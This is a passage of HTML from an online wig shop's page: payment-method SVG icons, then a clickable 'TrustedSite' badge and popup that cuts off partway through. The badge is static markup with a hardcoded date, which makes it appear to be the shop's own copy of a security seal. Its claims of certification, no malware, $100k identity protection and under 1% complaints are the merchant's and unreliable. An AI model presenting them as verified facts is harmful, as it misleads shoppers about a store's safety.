<svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg>
<svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"></path></svg> -->
<svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" version="1.1" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z"/><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875"/><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858"/><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048"/></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z"/><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z"/><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z"/></g></g></svg>
<svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>
<svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" width="38" height="24" viewBox="0 0 38 24" fill="none" role="img" aria-labelledby="pi-cashapppay"><g clip-path="url(#pi-cashapppay-clip0_102_18)"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#00D64F"/><path fill-rule="evenodd" clip-rule="evenodd" d="M21.725 2.998c1.807 0 2.71 0 3.683.308a3.823 3.823 0 012.286 2.285c.308.973.308 1.877.308 3.684v5.45c0 1.807 0 2.71-.308 3.683a3.823 3.823 0 01-2.285 2.285c-.973.308-1.877.308-3.684.308h-5.45c-1.807 0-2.71 0-3.683-.308a3.823 3.823 0 01-2.286-2.285C10 17.435 10 16.532 10 14.724v-5.45c0-1.806 0-2.71.307-3.683a3.823 3.823 0 012.286-2.285c.972-.308 1.876-.308 3.683-.308h5.45z" fill="#00D64F"/><path fill-rule="evenodd" clip-rule="evenodd" d="M19.501 8.105c1.137 0 2.227.46 2.94 1.093.18.16.45.159.619-.013l.847-.86a.442.442 0 00-.021-.644 6.699 6.699 0 00-2.272-1.278l.266-1.266a.444.444 0 00-.434-.536h-1.638c-.21 0-.39.147-.434.352l-.24 1.126c-2.176.109-4.02 1.196-4.02 3.425 0 1.93 1.526 2.758 3.137 3.33 1.526.573 2.331.786 2.331 1.592 0 .827-.805 1.315-1.992 1.315-1.083 0-2.217-.358-3.097-1.226a.442.442 0 00-.621-.001l-.91.899a.447.447 0 00.002.638c.71.69 1.609 1.189 2.635 1.469l-.25 1.172a.444.444 0 00.431.537l1.64.013a.443.443 0 00.438-.353l.236-1.128c2.607-.161 4.202-1.579 4.202-3.653 0-1.91-1.59-2.716-3.519-3.373-1.102-.403-2.057-.679-2.057-1.506 0-.806.891-1.124 1.781-1.124z" fill="#fff"/></g><defs><clipPath id="pi-cashapppay-clip0_102_18"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>
<svg class="shopify_icon" aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-payment-shopify-secure" viewBox="0 0 200 100" width="38" height="24">
  <style>.shopify_st0{fill:#98c247}.shopify_st1{fill:#141414}.shopify_st2{fill:#919191}</style>
  <path class="shopify_st1" d="M65.5 42.5c1.1.7 3.3 1.5 5.3 1.3 1.7 0 2.9-.9 2.9-2.2 0-1.1-.7-2-2.6-3.1-2.4-1.3-4.2-3.3-4.2-5.9 0-4.6 4-7.7 9.4-7.7 2.4 0 4.4.5 5.5 1.1l-1.5 4.6c-.9-.5-2.4-.9-4-.9-1.7 0-3.1.9-3.1 2.2 0 1.1.9 1.7 2.4 2.6 2.4 1.5 4.6 3.5 4.6 6.2 0 5-4.2 8.1-9.9 7.9-2.6 0-5-.7-6.4-1.5l1.6-4.6zM81.6 47.8L88 14.9h6.4L92 28.1v.2c1.7-2 4-3.3 6.8-3.3 3.3 0 5.3 2.2 5.3 5.9 0 1.1-.2 2.6-.5 4l-2.4 12.9h-6.4l2.4-12.7c.2-.9.2-1.7.2-2.6 0-1.3-.7-2.4-2-2.4-2 0-4.2 2.4-5 6.6l-2.2 11h-6.6v.1zM127.4 34c0 7.9-5 14.7-12.7 14.7-5.7 0-8.8-4-8.8-9 0-7.9 5-14.7 12.9-14.7 5.8 0 8.6 4.4 8.6 9zm-15.1 5.7c0 2.4.9 4.2 3.1 4.2 3.5 0 5.3-6.2 5.3-10.1 0-2-.7-4-3.1-4-3.4.2-5.3 6.2-5.3 9.9zM125.7 56.6l4.4-22.8c.5-2.6 1.1-5.7 1.3-7.9h5.7l-.5 2.2c1.7-2.2 4.2-3.5 6.8-3.5 4.6 0 6.6 4.2 6.6 8.4 0 7.9-5 15.6-12.5 15.6-1.1.2-2.6-.7-3.3-.7h-.2l-1.7 8.8-6.6-.1zm9.2-13.6c.7.7 1.5.9 2.6.9 3.5 0 6.2-5.9 6.2-10.1 0-1.7-.7-3.5-2.6-3.5-2.2 0-4.4 2.6-5 6.6l-1.2 6.1zM150.7 47.8l4.4-22h6.6l-4.4 22h-6.6zm8.3-24.2c-1.7 0-3.1-1.7-3.1-3.7 0-2.2 1.5-4 3.7-4 2 0 3.3 1.7 3.3 3.5-.2 2.5-1.9 4.2-3.9 4.2zM162.7 47.8l3.5-17.6h-3.1l.9-4.4h3.1l.2-1.3c.5-2.6 1.5-5.5 3.7-7.4 1.7-1.5 4-2.2 6.4-2.2 1.5 0 2.9.2 3.5.5l-1.3 5c-.7-.2-1.3-.5-2-.5-2.2 0-3.5 2.2-3.7 4.4l-.7 1.5h4.4l-.9 4.4h-4.4l-3.5 17.6h-6.1zM185.8 25.9l1.1 10.1c.2 2.2.5 3.1.7 5.3.5-2.2.9-2.9 2-5.3l4-10.1h6.6l-7.9 16.7c-2.9 5.7-5.5 9.9-8.6 12.7-2.2 2.2-5 3.1-6.4 3.5l-1.7-5.5c1.1-.5 2.4-.9 3.7-1.7 1.5-1.1 2.9-2.4 3.5-4 .2-.2.2-.5.2-.9l-4-20.8h6.8z"/>
  <g>
    <path class="shopify_st2" d="M72.7 74.5l2.1-.2c.1.9.3 1.5.7 2.1.4.5 1 1 1.7 1.3.8.3 1.7.5 2.6.5.9 0 1.6-.1 2.3-.4s1.2-.6 1.5-1c.3-.5.5-.9.5-1.5 0-.5-.2-1-.5-1.4s-.8-.7-1.5-1c-.5-.2-1.5-.5-3-.8-1.6-.4-2.7-.7-3.3-1.1-.8-.4-1.4-1-1.8-1.6-.4-.6-.6-1.3-.6-2.1 0-.9.2-1.7.7-2.4.5-.7 1.2-1.3 2.2-1.7 1-.4 2-.6 3.1-.6 1.2 0 2.4.2 3.4.6 1 .4 1.7 1 2.2 1.8s.8 1.7.8 2.7l-2.2.2c-.1-1.1-.5-1.9-1.2-2.5-.7-.5-1.7-.8-3-.8-1.4 0-2.4.2-3 .7-.6.5-1 1.1-1 1.8 0 .6.2 1.1.7 1.5.4.4 1.6.8 3.4 1.2 1.8.4 3.1.8 3.8 1.1 1 .5 1.7 1 2.2 1.7.5.7.7 1.5.7 2.4 0 .9-.2 1.7-.8 2.6-.5.8-1.3 1.4-2.2 1.9-1 .5-2.1.7-3.3.7-1.5 0-2.8-.2-3.9-.7-1-.5-1.9-1.1-2.5-2-.5-.9-.8-1.9-.8-3zM93.2 80V62.9h12.4v2H95.4v5.2h9.4v2h-9.4V78h10.5v2H93.2zM125.1 74l2.2.6c-.5 1.9-1.3 3.3-2.6 4.2-1.2 1-2.7 1.5-4.5 1.5-1.8 0-3.3-.4-4.5-1.1-1.2-.7-2-1.8-2.6-3.2-.6-1.4-.9-3-.9-4.6 0-1.8.3-3.3 1-4.7.7-1.3 1.7-2.3 2.9-3 1.2-.7 2.6-1 4.2-1 1.7 0 3.2.4 4.3 1.3 1.2.9 2 2.1 2.5 3.7l-2.2.5c-.4-1.2-1-2.2-1.7-2.7-.7-.6-1.7-.8-2.8-.8-1.3 0-2.4.3-3.3 1-.9.6-1.5 1.5-1.9 2.5-.4 1.1-.5 2.2-.5 3.3 0 1.5.2 2.7.6 3.8.4 1.1 1.1 1.9 2 2.4.9.5 1.9.8 2.9.8 1.2 0 2.3-.4 3.2-1.1.8-.9 1.4-2 1.7-3.4zM145.2 62.9h2.2v9.9c0 1.7-.2 3.1-.6 4.1-.4 1-1.1 1.8-2.1 2.5-1 .6-2.3 1-4 1-1.6 0-2.9-.3-3.9-.8s-1.7-1.3-2.2-2.4c-.4-1-.7-2.5-.7-4.3V63h2.2v9.9c0 1.5.1 2.6.4 3.3.3.7.7 1.2 1.4 1.6s1.5.6 2.5.6c1.7 0 2.9-.4 3.6-1.1.7-.7 1.1-2.2 1.1-4.4v-10h.1zM155.1 80V62.9h7.6c1.5 0 2.7.2 3.5.5.8.3 1.4.8 1.9 1.6s.7 1.6.7 2.6c0 1.2-.4 2.2-1.2 3.1-.8.8-2 1.4-3.6 1.6.6.3 1 .6 1.4.8.7.6 1.3 1.4 1.9 2.3l3 4.7h-2.8l-2.2-3.6c-.7-1-1.2-1.8-1.6-2.4-.4-.5-.8-.9-1.2-1.1-.3-.2-.7-.4-1-.5-.2 0-.7-.1-1.2-.1h-2.6V80h-2.6zm2.2-9.6h4.9c1 0 1.8-.1 2.4-.3.6-.2 1-.5 1.3-1 .3-.5.5-1 .5-1.5 0-.8-.3-1.5-.9-2s-1.5-.8-2.8-.8h-5.4v5.6zM176.2 80V62.9h12.4v2h-10.1v5.2h9.4v2h-9.4V78H189v2h-12.8z"/>
  </g>
  <path class="shopify_st0" d="M50.9 29.9v-2.5h-.1c-2.7.7-5.5 1.4-8.4 1.9v-.2c0-8.9-6.6-14.8-15-15.3-8.4.5-15 6.4-15 15.3v.2c-2.9-.5-5.7-1.1-8.4-1.9v2.5c0 17.2-1.4 34-4 50.2h54.8c-2.5-16.2-3.9-33-3.9-50.2zM34.4 69.3H20.5l4.4-12.8a7.6 7.6 0 0 1-4.9-7.1c0-4.2 3.4-7.5 7.5-7.5s7.5 3.4 7.5 7.5c0 3.2-2 6-4.9 7.1l4.3 12.8zm6.2-39.7c-4.2.6-8.7 1-13.2 1.1-4.5-.1-8.9-.5-13.2-1.1v-.5c0-7.9 5.8-13 13.2-13.5 7.4.4 13.2 5.5 13.2 13.4v.6z"/>
</svg>
<svg class="shopify_icon" aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-payment-mcafee-secure" viewBox="0 0 200 100" width="38" height="24">
  <style>.st{fill:#ddd}.st1{fill:#ad262a}.st2{fill:#141414}.st3{fill:#fff}</style>
  <path class="st" d="M67.9 21.6c-.5-.2-16.6-4.7-33.3-4.7S1.4 21.6 1.4 21.6c-4.3 52 33.1 64.7 33.1 64.7s37.7-12.8 33.4-64.7zM34.6 82.9S.7 71.4 4.6 24.3c0 0 14.9-4.3 30-4.3s29.7 4.1 30.1 4.3c4 47.1-30.1 58.6-30.1 58.6z"/>
  <path class="st1" d="M34.6 77.1S6.2 66.7 9.5 27.2c0 0 12.5 1 25.1 1 12.7 0 24.9-1 25.3-1 3.2 39.4-25.3 49.9-25.3 49.9z"/>
  <path class="st3" d="M19.4 60.1l4.1-26.5h6.7l8.3 26.5h-7.1l-3.6-13.7-2 13.7zM39.5 33.6h6.7l3.9 26.5h-6.4l-2.3-13.7-2.3 10.7-3.5-10.7z"/>
  <path class="st1" d="M92.5 46.4h-5.2l-5-12.7-1.8 12.7h-5.7l3.7-23.7H84l8.5 23.7zm-3.7-12.1l4.3-11.6h5.7l3.3 23.7h-5.7l-1.6-12.7-3.3 7.6-2.7-7zM123.7 42.3l-1.4 4.1h-5.7l8-23.7h5.9l7.8 23.7h-5.7l-1.3-4.1h-7.6zm3.7-12.3l-2.3 7.5h4.5l-2.2-7.5zM166.9 39.3h-11.1c0 2.3 1.1 3.6 3.3 3.6 1.1 0 2-.4 2.5-1.5h5.1c-.4 1.9-1.5 3.3-2.8 4.2-1.4.9-3 1.3-4.7 1.3-4.9 0-8.6-3-8.6-8.6 0-5.4 3.4-8.6 8.2-8.6 5.2 0 8.2 3.4 8.2 9l-.1.6zm-4.8-3.3c-.3-1.5-1.6-2.6-3-2.6-1.5 0-2.8.9-3.1 2.6h6.1zM185.2 39.3h-11.1c0 2.3 1.1 3.6 3.3 3.6 1.1 0 2-.4 2.5-1.5h5.1c-.4 1.9-1.5 3.3-2.8 4.2-1.4.9-3 1.3-4.7 1.3-4.9 0-8.6-3-8.6-8.6 0-5.4 3.4-8.6 8.2-8.6 5.2 0 8.2 3.4 8.2 9l-.1.6zm-4.9-3.3c-.3-1.5-1.6-2.6-3-2.6-1.5 0-2.8.9-3.1 2.6h6.1zM185.9 27.1c0-2.3 1.8-4.1 4.1-4.1s4.1 1.8 4.1 4.1-1.8 4.1-4.1 4.1c-2.4-.1-4.1-1.8-4.1-4.1zm.6 0c0 1.9 1.5 3.4 3.4 3.4 1.8 0 3.4-1.5 3.4-3.4s-1.5-3.4-3.4-3.4c-1.8 0-3.4 1.5-3.4 3.4zm5.3 2.3h-.8l-1.1-2.1h-.9v2.1h-.7v-4.6h1.9c.8 0 1.6.2 1.6 1.2 0 .9-.6 1.2-1.2 1.2l1.2 2.2zm-2.8-3.9v1.1h.7c.6 0 1.5.1 1.5-.5s-.5-.6-1-.6H189z"/>
  <g>
    <path class="st1" d="M140.2 34.1h-3.1v-3.9h3.2v-1.9c0-4.8 2.1-6.4 6.3-6.4 1.1 0 2 .2 2.7.3L149 26c-.4-.2-.9-.2-1.6-.2-1.3 0-1.8 1-1.8 2.6v1.9h3.7v3.9h-3.7v12.2h-5.2l-.2-12.3z"/>
  </g>
  <g>
    <path class="st2" d="M86.6 57.7c-1.7-.7-2.6-.9-4.3-.9-1.8 0-4 .7-4 3 0 4.3 9.9 3.3 9.9 10.6 0 4.7-3.8 6.6-8.4 6.6-1.6 0-3.2-.5-4.7-.9l.3-3c1.1.5 3.1 1.1 4.8 1.1 1.9 0 4.5-1 4.5-3.6 0-5-9.9-3.6-9.9-10.5 0-3.9 3.2-6 7.4-6 1.5 0 3.3.3 4.9.8l-.5 2.8zM92.7 54.3h12.9v2.8H96v6.5h8.7v2.8H96v7.3h9.6v2.8H92.7V54.3zM125.4 58c-1.5-.8-3.1-1.3-4.7-1.3-5.3 0-8.8 3.7-8.8 8.7 0 5.2 3.9 8.7 8.6 8.7 1.6 0 3.9-.4 5-1.1l.2 3.1c-1.8.7-3.9.8-5.2.8-7.3 0-12.1-4.5-12.1-11.6 0-6.9 5.1-11.4 12.1-11.4 1.8 0 3.5.3 5.2 1l-.3 3.1zM146.2 67.4c0 6.2-3.3 9.6-8.9 9.6s-8.9-3.4-8.9-9.6V54.3h3.3v12.6c0 4.3 1.4 7.2 5.6 7.2s5.6-2.9 5.6-7.2V54.3h3.3v13.1zM151.5 54.3h5.6c4.6 0 8.9.7 8.9 6 0 2.7-2.1 4.6-4.7 5.1v.1c1 .4 1.5.8 2.2 2.2l4.4 8.9h-3.8l-3.5-7.7c-1-2.2-2.1-2.2-3.9-2.2h-2v9.9h-3.3V54.3zm3.3 9.6h2.8c3.1 0 5-1.3 5-3.5 0-2-1.6-3.3-4.6-3.3h-3.2v6.8zM171.6 54.3h12.9v2.8h-9.6v6.5h8.7v2.8h-8.7v7.3h9.6v2.8h-12.9V54.3z"/>
  </g>
  <path class="st1" d="M115.2 35.3c-1-.6-1.9-.9-3.2-.9-2.3 0-4 1.6-4 4.4 0 2.6 2 4.2 4.3 4.2 1.2 0 2.4-.3 3.3-.8l.1 4.1c-1.3.5-2.9.7-4.2.7-5 0-8.8-3.1-8.8-8.4 0-5.3 3.8-8.4 8.8-8.4 1.6 0 2.9.3 4.1.9l-.4 4.2z"/>
</svg>
                          </div>
                      </div>
                    
                  </div>


              <div class='authentBox' onclick="openPopupBox()">
                  <div class='authentHead'>
                      <div class='authentImg'><img src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/6018074d8f41d9f6d804bfc7_trustedsite_logo.png?v=1722843609' style='width:120px;height:20px;' alt=''></div>
                      <div class="authentCent">|</div>
                      <div class='authentRight'>
                         <div class='authentWeb'>https://www.baisiwig.com/</div>
                         <div class='authentDate'  id='franceDate'>2024/8/5</div>
                      </div>
                  </div>  
                  <div class='authentFoot'>
                     <div class='authentOrder'>&nbsp;&nbsp;<strong>100%</strong>&nbsp; Orders without problem</div>
                     <div class='authentCheckout'><strong>Secure</strong> Check</div>
                     <div class='authentProtection'><strong>$100k</strong>  Identity Protection</div>
                     <div class='authentBusiness'> <strong>Verified</strong> Business</div>
                  </div>
              </div> 
              <div class="authentPopupBox" id="authentPopupBox" onclick="closePopupBox(event)">
                  <div class="authentPopup">
                       <div class="ContentTop">
                         <div class="closeAuthent" onclick="closePopupBoxImg()"><img  class="closeIImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_0fbaf0eb-54ac-470c-bd9b-8a0cc0029c42.png?v=1722932913"style='width:30px; height:30px' alt=''></div>
                       </div>
                       <div class="content">
                           <div class="srcoll">
                              <div class="topRight">
                                   <div class="topImg"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/6018074d8f41d9f6d804bfc7_trustedsite_logo.png?v=1722843609" style='width:120px; height:20px' > </div>
                                   <!-- <div class="verify">Vérifier »</div> -->
                              </div>
                              <div class="ContentTitle">
                                   <h2 style='color:#fff;'>https://www.baisiwig.com</h2>
                                   <h4 style='color:#fff;'>This site has obtained the following certifications.</h4>
                              </div>
                             <div class="ContentCard" id="ContentCard">

                               <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">Certified Secure</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>TrustedSite actively monitors this site for security issues such as malware, malicious links, and phishing. No issues were detected during its last security check..</p>
                     <div class="contentItem">
                         <img class="contentImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/google.png?v=1722909778" style=' height:30px'>
                         <div class="desc">No issues detected in Google Safe Browser</div>
                     </div>
                     <div class="contentItem">
                         <img class="contentImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/phishtank.png?v=1722910383" style=' height:30px'>
                         <div class="desc">No issues reported in PhishTank</div>
                     </div>
                     <div class="contentItem">
                         <img class="contentImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/ssl.png?v=1722910370" style=' height:30px'>
                         <div class="desc">Valid SSL certificate</div>
                     </div>
                     <div class="SecureItem">
                         <div class="SecureTitle">Secure payment processing</div>
                         <div class="Secure">
                             <img class="SecureImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/paypal.png?v=1722911018">
                             <img class="SecureImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/amazon-pay.png?v=1722911027">
                             <img class="SecureImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/shopify.png?v=1722911034">
                             <img class="SecureImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/apple-pay.png?v=1722911039">
                         </div>
                     </div>
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">100% Hassle-Free Orders</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>TrustedSite surveys customers of this site to find out if they are satisfied with their experience. Less than 1% of customers surveyed reported problems</p>
                     <div class="Issue">
